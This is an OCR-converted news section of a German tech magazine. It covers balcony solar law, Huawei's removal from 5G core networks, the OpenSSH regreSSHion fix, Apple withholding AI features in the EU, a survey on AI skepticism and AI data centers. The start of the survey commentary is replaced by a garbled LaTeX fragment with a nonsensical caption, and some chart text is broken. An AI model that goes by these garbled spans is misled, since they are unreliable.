

# **Balkonkraftwerke: Niedrigere Hürden für Eigentümer und Mieter**

**Nach dem Solarpaket I folgen weitere Vereinfachungen für Menschen, die auf ihrem Balkon Solarstrom erzeugen wollen: Eigentümergemeinschaften und Vermieter können nicht mehr einfach ablehnen.**

Für Mieter und Wohnungseigentümer sinken die rechtlichen Hürden, wenn sie auf ihrem Balkon eine Solaranlage installieren wollen. Balkonkraftwerke gehören künftig im Wohnungseigentumsrecht sowie im Mietrecht zu den "privilegierten baulichen Veränderungen". Für den entsprechenden Gesetzentwurf der Bundesregierung stimmten Anfang Juli alle Fraktionen im Bundestag mit Ausnahme der AfD. Das

Gesetz muss nun noch vom Bundesrat verabschiedet werden.

Laut dem Bundesministerium für Justiz hat die Änderung zur Folge, dass Eigentümergemeinschaften einem Wohnungsbesitzer nicht mehr untersagen dürfen, ein Balkonkraftwerk zu installieren. Sie dürften lediglich Vorgaben zur konkreten Gestaltung der Anlage machen, also etwa zu Abmessungen oder Einbauwinkeln. Nicht zulässig sei es, "durch überzogene Vorgaben zum 'Wie' letztlich die Installation zu verhindern", führt das Ministerium aus. Andernfalls könne man den Beschluss gerichtlich anfechten.

Ähnlich ist die Lage künftig für Mieter. Vermieter können Balkonkraftwerke künf-



3ild: Stefan Sauer/dpa Bild: Stefan Sauer/dpa **Balkonkraftwerke zählen künftig zu den privilegierten baulichen Veränderungen, genau wie Wallboxen für E-Autos oder Umbauten für Barrierefreiheit.**

### **Huawei-Technik verschwindet aus deutschen 5G-Kernnetzen**

Bis Ende 2026 werden die deutschen Mobilfunkbetreiber sämtliche Komponenten der chinesischen Hersteller ZTE und Huawei aus ihren 5G-Kernnetzen entfernen. Darauf haben sich die Bundesregierung und die Provider **nach langen Verhandlungen geeinigt**, wie das Innenministerium (BMI) Anfang Juli verkündete. Die Netzbetreiber haben längst mit dem Rückbau begonnen, in den Kernnetzen spielt Huawei schon jetzt keine wesentliche Rolle mehr.

Dem BMI zufolge ersetzen die Provider außerdem bis Ende 2029 "die kritischen Funktionen der 5G-Netzwerkmanagementsysteme" der chinesischen Hersteller in ihren Zugangs- und Transportnetzen. Antennen von Huawei können theoretisch weiterverwendet werden, doch Huawei müsste dafür seine proprietären Schnittstellen offenlegen. Ob der Konzern dazu bereit ist, ist noch offen.

*(Falk Steiner/cwo@ct.de)*

tig nur noch ablehnen, wenn ihnen die Installation im konkreten Fall "nicht zugemutet werden kann", wie das Ministerium erläutert. Im Allgemeinen würden die Interessen der Eigentümer durch ein Balkonkraftwerk "nur in einem zumutbaren Maß beeinträchtigt". Im Streitfall haben Mieter vor Gericht also gute Karten. An den Denkmalschutzvorschriften ändert sich durch die neuen Regeln jedoch nichts.

Bereits im Mai waren mit dem "Solarpaket I" Vereinfachungen für Balkonkraftwerke in Kraft getreten, so sind inzwischen zum Beispiel Wechselrichterleistungen bis zu 800 Watt erlaubt; analoge Stromzähler dürfen übergangsweise weiterverwendet werden. *(cwo@ct.de)*

#### **Kurz & knapp**

Das sogenannte **Recht auf schnelles Internet wird verschärft**: Der Digitalausschuss des Bundestags stimmte Anfang Juli für eine Erhöhung der Mindestbandbreite von 10 auf 15 MBit/s. Die Mindestbandbreite beim Upload soll von 1,7 MBit/s auf 5 MBit/s steigen. In Kraft treten werden die neuen Regeln voraussichtlich Ende des Jahres. Verbraucher, die an ihrem Hauptwohnsitz keinen ausreichend schnellen Zugang erhalten, können sich bei der Bundesnetzagentur melden, die dann ein Verfahren einleitet (siehe ct.de/ygys). Aus Sicht des Bundesverbands der Verbraucherzentralen ist die Erhöhung der Mindestbandbreite "längst überfällig". Die Bundesnetzagentur müsse zudem den Prüfprozess beschleunigen, damit Verbraucher schneller zu ihrem Recht kommen.

Gute 13 Jahre nach seiner Einführung **stößt der elektronische Personalausweis auf mehr Akzeptanz**. Laut der Studie E-Government-Monitor der Initiative D21 und der TU München haben 22 Prozent der Bundesbürger die Online-Ausweisfunktion schon einmal genutzt, ein Plus von 8 Prozentpunkten im Vergleich zum Vorjahr.

#### *Meldeformular der Bundesnetzagentur: ct.de/ygys*

# **Gefixt und gehärtet**

**OpenSSH fixt einen gravierenden Bug und verbessert die Sicherheit insgesamt**

**In OpenSSH 9.8 haben die Entwickler eine gravierende Sicher**heitslücke namens "regreSSHion" **gestopft. Zudem führt das Release weitere sicherheitsrelevante Features ein und bereitet zukünftige Verbesserungen vor.**

#### **Von Sylvester Tremmel**

**D**ie Meldung der Sicherheitsfirma Qualys zog zu Recht weite Kreise: Die Experten des Unternehmens hatten eine schwerwiegende Sicherheitslücke in OpenSSH gefunden, die es Angreifern ermöglichte, Linux-Server mit erreichbarem OpenSSH-Server unter ihre Kontrolle zu bringen. Die Forscher tauften die Lücke auf den Namen regreSSHion (von Regression, also Rückschritt), weil es sich um ein seit 2006 bekanntes Problem handelt, das eigentlich längst behoben worden war. Durch eine unachtsame Codeänderung wurde das Problem 2020 wieder eingeführt. So kommt es, dass OpenSSH-Versionen vor Version 4.4p1 für regreSSHion anfällig sind, ebenso wie Versionen ab 8.5p1.

In einem lesenswerten Dokument (siehe ct.de/yer5) erklären die Forscher die diversen Reifen, durch die sie springen mussten, um die Lücke tatsächlich auszunutzen: Letztlich gelang es ihnen aber sogar in drei verschiedenen Versionen von OpenSSH, die Lücke bis zu einer erfolgreichen Remote-Code-Execution auszubauen – darunter auch die zu dem Zeitpunkt aktuelle OpenSSH-Version für Debian 12. Der Aufwand dafür war allerdings enorm und auch der fertige Proof-of-Concept benötigt im Durchschnitt ungefähr 10.000 Verbindungsversuche, um die Lücke auszunutzen. Es handelt sich um eine Wettlaufsituation (race condition), die auftreten kann, wenn der Server nach

langem Warten die Verbindung schließt, weil der Client sich nicht anmeldet. Angreifer benötigen eine ordentliche Portion Glück – oder eben viele Versuche –, um den Zeitpunkt exakt zu treffen und die race condition auszulösen.

Je nachdem, wie viele Verbindungen ein SSH-Server gleichzeitig annimmt und wie lange er wartet, bevor er eine unfertige Verbindung wieder schließt, dauert es Stunden bis Tage, um einen Server zu kompromittieren. Umso beeindruckender, dass die Experten bei Qualys die Lücke tatsächlich praktisch demonstrieren konnten. Die sind indes voll des Lobes für OpenSSH und bezeichnen regreSSHion als "einzelnen Ausrutscher in einer ansonsten fast makellosen Implementierung". Die OpenSSH-Entwickler leisteten beispielhafte Arbeit und hätten eines der sichersten Programme überhaupt geschaffen.

#### **Clients bestrafen**

In den neuen Versionen 9.8 und 9.8p1 ihrer Software haben die OpenSSH-Entwickler nicht nur regreSSHion behoben, sondern auch an diversen anderen Stellen die Sicherheit der Software weiter verbessert. Vermutlich am auffälligsten: Der Server kennt jetzt die Option PerSourcePenalties, um detaillierte Strafen für missliebige Clients einzustellen. Wenn sie beispielsweise wiederholt falsche oder keine Zugangsdaten übermitteln oder gar den Server zum Absturz bringen, kann OpenSSH sie mit einem temporären Bann belegen. Im Grunde ein Ersatz für die bekannte Lösung Fail2Ban, der in den Server integriert, standardmäßig aktiv und sinnvoll vorkonfiguriert ist.

Außerdem wurde der OpenSSH-Server in zwei ausführbare Dateien aufgespalten: eine, die nur auf Verbindungsanfragen lauscht, und eine zweite, die das SSH-Protokoll implementiert und das Gros der Arbeit verrichtet. Erstere fällt klein aus, was die Angriffsfläche verringert, und letztere wird pro Verbindung ausgeführt, was Angriffe ebenfalls erschweren kann. In Zukunft planen die Entwickler, den Server in noch mehr, kleinere Binärdateien aufzusplitten.

OpenSSH führt mit Version 9.8 noch weitere Sicherheitsverbesserungen ein, unter anderem soll der Inhalt von Release-Tarballs von nun an exakt dem Inhalt des jeweiligen Zweigs im Code-Repository entsprechen. Offenbar eine Lehre aus der Hintertür, die Ende März dieses Jahres in den xz-Utils entdeckt wurde [1]. Alle weiteren Änderungen und Verbesserungen lesen Interessierte in den Release-Notes des Projekts (siehe ct.de/yer5). *(syt@ct.de)*

#### **Literatur**

[1] Sylvester Tremmel, Sprengladung angebracht, Eine Analyse der xz-Hintertür, Teil 1, c't 16/2024, S. 134

*Qualys-Bericht und Release-Notes: ct.de/yer5*



**Das Projekt mit dem Kugelfisch im Geheimagentenlook mag eine altbackene Website haben, aber die Security von Open-SSH ist Spitzenklasse.**

# **Vom Baum der verwehrten Erkenntnis**

### **Apple verweigert neue KI-Funktionen in der EU**

**Noch vor Wochen hatte Apple keine generative KI im Produktspektrum und schien weit abgeschlagen hinter Marktführern. Nun hat der Konzern die Technik, setzt sie aber als Faustpfand gegen Auflagen der EU ein.**

**Von Dušan Živadinović**

**A** pple will sich in Sachen generative KI mit einem vorbildlichen Privatsphärenschutz an die Spitze der Branche setzen. Dafür hat der Konzern nicht nur wie bisher lokale KI-Funktionen auf leistungsfähigen Geräten vorgesehen, sondern verzahnt diese für schwierige Aufgaben mit seiner eigens entwickelten Cloud, die KI-Funktionen abgesichert auf hauseigenen Servern und Chips ausführt. Unter Privacy-Gesichtspunkten hat Apples KI-Cloud daher den Rang eines Fort Knox (siehe ct.de/ yr97). Fachleute überschlagen sich mit Lob und nicht nur Apple-Apologeten warten ungeduldig darauf, die Technik zu nutzen.

Doch Apple nimmt sein KI-Paket "Apple Intelligence" inzwischen als Faustpfand im Kampf gegen EU-Auflagen. Wegen "regulatorischer Unsicherheiten durch den Digital Markets Act" verzögere sich die Einführung in der EU, erklärte der Konzern überraschend Ende Juni. Eine Umsetzung von Interoperabilitätsforderungen der EU könnte sich nachteilig auf den Privatsphärenschutz auswirken. Aus gleichem Grund will Apple den EU-Kunden neben seinem Baum der KI-Erkenntnis auch das viel beachtete iPhone-Mirroring auf Macs und Verbesserungen der Fernwartung über SharePlay vorenthalten.

In Brüssel nimmt man die Weigerung aus Cupertino vergrätzt zur Kenntnis: Beim Digital Markets Act gehe es darum, Wettbewerb zu ermöglichen, wies EU-Wettbewerbskommissarin Margrethe Vestager Apple zurecht. Sie finde es sehr interessant, dass Apple sein KI-Paket nur dort einsetzen wolle, wo das Unternehmen nicht verpflichtet sei, Wettbewerb zuzulassen.

Für Interessenten in der EU bleibt unterm Strich: Erst konnte Apple keine generativen KI-Funktionen bieten, nun will der Konzern nicht. Das Resultat ist dasselbe:

**Bezogen auf** 

**Apple-Hardware können sich Interessenten in der EU auf eine kürzere Lauf-**

**Apples KI-**



Wer solche Funktionen braucht, schaut übern Zaun zur Konkurrenz. Dabei wollte Apple gerade mit den neuen KI-Funktionen den Verkauf aktueller und kommender iPhones, iPads und Macs ankurbeln.

Außerhalb Europas will Apple zu Beginn 20 seiner Produkte die neuen KI-Dienste spendieren, siehe Tabelle. Diese sollen die ab Herbst erwarteten Betriebssysteme iOS 18, iPadOS 18 und macOS 15 mitbringen. Zum geplanten Leistungsumfang gehören unter anderem generative KI für Texte und Bilder, dazu Transkribierung von Sprachnotizen und Telefonaten und eine zeitgemäß schlaue Sprachassistenz Siri.

Auffällig ist, dass Apples HomePod-Lautsprecher leer ausgehen werden, obwohl diese noch vor dem KI-Boom als "intelligente Smart-Home-Assistenten" positioniert worden sind. Doch für große generative KI-Modelle seien mindestens 8 GByte Arbeitsspeicher erforderlich, während die HomePods maximal 1 GByte enthalten. Man könnte nun hoffen, dass den HomePods wenigstens Apples KI-Cloud schlaue Antworten einflüstert, schließlich schützt auch diese die Privatsphäre. Doch Apple wehrt ab: Das KI-Paket sei so fordernd, dass die Ausstattung der HomePods selbst für die Zuarbeit der Cloud nicht genüge.

Manche hoffen, dass Apple noch ein Ass im Ärmel hat, um die halbklugen Lautsprecher vor dem plötzlichen Weg zum Alteisen zu retten. Schließlich gelten sie als Brückenkopf zu allerlei Smart-Home-Zubehör. Optimisten spekulieren daher, dass Apple den HomePods den Zugang zu KI-Funktionen der schnellen iPhones öffnen könnte.

Immerhin: Viele kommende Geräte werden ab Werk für Apple Intelligence gerüstet sein, etwa die ab Herbst erwarteten vier neuen iPhones der Generation 16 mit A18-SoC oder die neuen MacBook-Pro-Modelle mit M4-Chip. Ob auch alle künftigen iPads für Apple Intelligence ausgelegt werden, bleibt abzuwarten. *(dz@ct.de)*

#### **Erste Geräte mit Apple Intelligence**



# **Null Bock auf KI**

### **Studie ermittelt große Vorbehalte gegenüber KI in Deutschland**

**Eine Umfrage zeigt deutlich, wie desillusioniert die Deutschen von den Heilsversprechen der künstlichen Intelligenz sind. Die Befürworter sehen die Ursachen in einer zu negativen Berichterstattung – ein Kommentar.**

#### **Von Hartmut Gieselmann**

 $\begin{tabular}{l} \hline \textbf{else} \\ \textbf{else} \\ \end{tabular} \caption{Example of the first three different matrices, the first two different matrices, and the second two different matrices. The first two different matrices are the same as follows: \textit{a.}$ rung berät, hat 5000 Bürger befragen lassen, was sie von KI halten. Mit Skepsis habe man gerechnet, sagte der mit der Analyse beauftragte Autor Thomas Ramge bei der Pressevorstellung der Ergebnisse Anfang Juli. Dass die Ablehnung aber so deutlich und das Bild von KI hierzulande so desaströs ausfallen würde, habe ihn und seine Kollegen dann doch überrascht.

Schaut man in die Details der Onlinebefragung, die das Marktforschungsinstitut Civey Ende Mai durchgeführt hat, ergibt sich ein differenzierteres Bild: Nur 23 Prozent der Befragten glauben, dass künstliche Intelligenz ihr Leben verbessern wird. Existenzängste spielen offenbar keine so große Rolle: Über 60 Prozent haben keine Befürchtungen, dass diese Technik ihren Arbeitsplatz bedroht. Über 70 Prozent glauben aber nicht, dass Schüler mit KI besser lernen. Und 77 Prozent befürchten, dass KI mächtige Personen und Unternehmen noch mächtiger macht.

Die Skepsis gegenüber KI zieht sich laut Ramge durch alle Alters- und Bildungsschichten, durch alle Berufs- und Einkommensgruppen, vom Großstädter bis zum Landbewohner sowie quer durch die Republik. Deutliche Unterschiede gäbe es bei der Parteiaffinität. Am skeptischsten gegenüber künstlicher Intelligenz seien die Wähler der AfD: Nur 16 Prozent trauten KI zu, ihr Leben zu verbessern. Bei Union- und SPD-Wählern seien es 25 Prozent, bei Anhängern von Grünen und Linken ein Drittel. Selbst unter den Wählern der FDP – die einst den Wahlspruch ausgab "Digital first, Bedenken second." – ist noch nicht einmal jeder Zweite davon überzeugt, dass KI sein Leben in Zukunft verbessern wird. Civey gewichtete die Antworten in einer quotierten Stichprobe, um sich einer Repräsentation der Bevölkerung anzunähern.

#### **Positives Storytelling**

Die Zahlen sprechen also eine deutliche Sprache. Doch Ramge hält sich in seinem Thesenpapier nicht lange mit der Suche nach Gründen und Ursachen auf. Für ihn sind KI-Skeptiker nichts anderes als irrationale Pessimisten und Fortschrittsverweigerer. Um sie zu überzeugen, brauche es eine "optimistische Zukunftserzählung" ein Appell, den er direkt an die Pressevertreter richtet, die nicht immer nur "das Haar in der Suppe" suchen sollten. Als sei es nur eine Frage des richtigen Marketings, die Bürger auf Linie zu bringen.

Dabei ist es gerade die Diskrepanz zwischen Marketing und Realität, die die Skepsis gegenüber der KI nährt: vor allem bei IT-Experten, die sich die Algorithmen, die Trainingsdaten und die Verarbeitungsprozesse genau ansehen und die generativen Sprachmodelle auf den Prüfstand stellen. Was hat Microsoft nicht alles vollmundig von seinen Copiloten versprochen. Und wie desaströs waren dann die Ergebnisse, als der Verkauf der Dienste startete (siehe c't 4/2024, S. 116).

Dass die Menschen hierzulande kaum befürchten, KI gefährde ihren Arbeitsplatz, mag auch mit der eigenen Erfahrung zusammenhängen, dass ChatGPT und andere Modelle immer wieder Falschaussagen halluzinieren. Schaut man sich die Mechanismen dahinter, die zugrunde liegenden Transformer-Modelle, den automatisierten Prozess des Daten-Scrapings im Internet sowie deren Aufbereitung mit Niedriglöhnern genauer an, wird klar, dass es sich um ein grundsätzliches Problem und nicht nur um eine vorübergehende Kinderkrankheit handelt.

Da kommt die Schwarmintelligenz der deutschen Bevölkerung zu einer nüchterneren Einschätzung als die KI-Lobbyisten. Etwa wenn die Bürger nicht wollen, dass ihr Arzt sich bei der Behandlung zu sehr auf fehleranfällige KI-Werkzeuge verlässt oder "Teacher-Bots" ihre Kinder unterrichten, wie es sich Ramge in seinem Zukunftsszenario ausmalt. Die Bundesregierung sollte sich fragen, ob sie wirklich gut beraten ist von einer Firma, die keine Lösungen der realen Probleme vorschlägt, die weite Teile der Bevölkerung mit KI sehen, sondern nur ein smarteres Marketing. *(hag@ct.de)*



machen"?

12.1%

is: 2,5% | 5tichprobeng<br>aum: 24.05.24.26.05.24

10.7%

77,2%





# **Bit-Rauschen**

### **Rechenzentren mit Millionen GPUs und Software-Firma AMD**



**Im Rennen um die erhofften KI-Billionen nehmen Rechenzentren bald absurde Ausmaße an, Firmen wie AMD richten sich komplett neu aus und Elon Musk kriegt Torschlusspanik.**

#### **Von Carsten Spille**

**D**er KI-Boom findet derzeit noch hauptsächlich in der Cloud und damit in den Rechenzentren dieser Welt statt. Zumindest wird dort das große Geld in der Hoffnung hineingepumpt, es später einmal vielfach zurück zu erwirtschaften. Der "AI PC" für zu Hause steht dagegen erst in den Startlöchern (siehe Seite 14 und 58). Rechenzentren schießen deshalb nicht nur wie Pilze aus dem Boden, sondern beherbergen auch immer mehr KI-Beschleuniger. Nvidia und AMD bringen gerade Rechenzentren ins Gespräch, die aus einer Million und mehr Beschleunigern bestehen und damit um mehr als Faktor 20 größer sind als derzeitige Supercomputer-Installationen. Dass damit auch der Energiebedarf durch die Decke geht, liegt auf der Hand. Die Verträge mit Stromlieferanten, bei denen die KI-Firmen Großkontingente aus Wind- und Solarparks und quasi komplette (Kern)Kraftwerke einkaufen, hängt man allerdings nicht an die große Glocke. Geschweige denn, dass selbst damit die im Rahmen des branchenweiten Greenwashings angestrebte CO2 -Neutralität auf absehbare Zeit nicht zu erreichen ist.

#### **AMD wird zur Software-Company**

Aber dank dem Lockruf des Mammons ist KI derzeit kaum zu stoppen. Auch AMD hat sich zu Herzen genommen, was c't

schon seit geraumer Zeit schreibt: Im IT-Entwicklungsland KI ist tolle Hardware nur die halbe Miete. Ohne passende Software wie Frameworks, Bibliotheken und optimierte Modelle bleibt man als Hersteller auf ihr sitzen oder ist euphemistisch ausgedrückt die einzige Firma ohne Lieferzeiten. Um das zu vermeiden, setzt AMD seine Einkaufstour unter KI-Startups fort.

Nachdem der (Noch-)Chipherstellerim August 2023 bereits das französische Unternehmen Mipsology mit seiner Zebra AI, einer Engine, die KI-Modelle zum Inferencing auf FPGAs optimiert und im Oktober Nod.ai mit der Machine-Learning-Distribution SHARK übernommen hat, folgt mit dem finnischen Silo AI für 625 Millionen US-Dollar in bar nun der neueste Streich. Silo AI ist einer der wichtigsten Entwickler, die den finnischen Supercomputer Lumi nutzen, in dem wiederum AMDs Instinct MI250X-Beschleuniger rechnen. Inzwischen hat AMD auch offiziell einen Strategiewechsel eingeleitet und will nun Software stärker priorisieren, nachdem sie das Hardware-Game durchgespielt hat.

#### **Musk will seine KI selbst trainieren**

Und noch einmal KI: Das Startup xAI von – wie sollte es angesichts des Namens anders sein – Paypal-/Tesla-/SpaceX-Milliardär und Twitter-Rechtslenker Elon Musk will sein KI-Rechenzentrum jetzt selbst bauen. Den geplanten 10 Milliarden US-Dollar schweren Deal mit Oracle Cloud, deren 24.000 Nvidia-H100- Beschleuniger die xAI-Chatbots Grok und Grok 2 trainierten, will Musk nicht weiter verfolgen, sondern lieber selbst am Steuer sitzen.

Wie gewohnt per Xeet kündigte er an, die xAI werde einen KI-Cluster mit 100.000 H100 in Rekordzeit selbst bauen. Das System soll noch im Juli mit dem Training beginnen und das mit Abstand leistungsfähigste seiner Art sein, wenn es komplettiert ist. Dem Aktienkurs von Oracle versetzte die Nachricht jedenfalls schon mal einen 3-Prozent-Dämpfer, der blieb mit 34 Prozent fürs laufende Jahr aber weiter satt im Plus. *(csp@ct.de)*



**Passende Netzwerkhardware für das Millionen-GPU-Rechenzentrum hat Nvidia mit dem Switch Spectrum-X1600 der Tochter Mellanox für 2026 immerhin schon mal auf dem Plan, wie die Firma auf der Computex ankündigte.**

# **Samsung-SSD mit 61 TByte, 122 TByte am Horizont**

